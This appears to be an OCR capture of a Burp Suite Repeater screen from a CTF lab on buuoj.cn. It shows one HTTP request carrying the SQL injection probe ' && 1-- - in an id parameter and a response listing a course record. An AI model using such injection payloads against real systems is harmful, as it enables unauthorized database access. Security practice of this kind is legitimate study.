 Send
Cancel
Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=TMP0919'+%26%26+1--+- HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 <div class='class_item'>
id: TMP0919
</div>
<br>
<div class='class_item'>
class_name: Physics
</div>
<br>
<div class='class_item'>
class_type: compulsory
</div>
<br>
<div class='class_item'>
marks: 80
</div>
<br>
<div class='class_item'>
points: 3
</div>
<br>
</div>
39 </body>
40
41
42
Search
0 highlights
Inspector
Selection 14 (0xe)
Selected text
'+%26%26+1--+-
Decoded from: URL encoding
' && 1-- -
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done
714 bytes | 44 millis
Event log (9)
All issues
Memory: 577.7MB